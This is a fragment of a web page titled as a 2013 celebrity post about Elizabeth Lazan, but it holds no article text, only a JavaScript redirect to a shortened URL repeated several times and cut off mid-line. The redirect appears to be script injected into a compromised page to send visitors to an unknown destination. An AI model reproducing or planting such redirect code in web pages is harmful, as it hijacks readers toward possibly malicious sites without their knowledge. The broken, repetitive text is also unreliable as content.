
Who’s That Hottie: Elizabeth Lazan
June 11, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...